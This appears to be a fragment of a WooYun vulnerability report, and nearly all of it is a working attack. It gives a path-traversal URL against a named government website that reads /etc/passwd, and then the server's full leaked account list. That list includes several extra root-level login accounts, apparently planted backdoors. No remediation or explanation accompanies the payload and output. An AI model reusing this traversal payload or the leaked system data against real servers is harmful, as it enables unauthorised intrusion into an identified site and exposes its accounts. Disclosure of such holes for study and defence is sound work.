 bianfang.tsgaj.gov.cn/posts.php?type=../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL
Stack:/var/lib/avahi-autoipd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin qemu:x:107:107:qemu user:/:/sbin/nologin radvd:x:75:75:radvd user:/:/sbin/nologin pulse:x:497:495:PulseAudio System
Daemon:/var/run/pulse:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin mysql:x:27:27::/dev/null:/sbin/nologin www:x:1000:1000::/dev/null:/sbin/nologin
wdcpu:x:999:999::/www/wdlinux/wdcp:/sbin/nologinssh::0:0::/:/bin/bash ssh:x:0:0::/:/bin/bash meng:x:0:1001::/home/meng:/bin/bash
英
www.wooyun.org